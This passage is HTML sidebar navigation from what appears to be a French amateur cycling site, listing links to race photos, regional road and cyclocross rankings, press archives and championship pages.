                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
